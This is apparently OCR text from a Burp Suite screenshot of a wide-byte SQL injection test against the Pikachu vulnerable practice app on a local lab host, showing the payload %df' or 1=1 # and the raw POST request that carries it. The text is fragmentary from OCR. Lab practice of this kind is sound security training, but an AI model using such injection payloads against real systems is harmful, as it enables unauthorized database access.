 uite Professional v2021.8 - 1 - licensed to google
Comparer Logger Extender Project optio
34 × 35 × 36 × 37 × ...
sqli > wide byte注入
what's your username?
%df' or 1=1 # 查询
Response
Pretty Raw Hex Render \n
sqli > wide byte注入
what's your username?
查询
您输入的username不存在，请重新输入！
like Gecko)
Pretty Raw Hex \n
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 10.0.0.3:90
Content-Length: 52
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.3:90
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Chrome/110.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
pplication/signed-exchange;v=b3;q=0.7
Referer: http://10.0.0.3:90/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8j48rleanfqta465di9eaavrm6
Connection: close
name=%25df%27+or+1%3D1+%23&submit=%E6%9F%A5%E8%AF%A2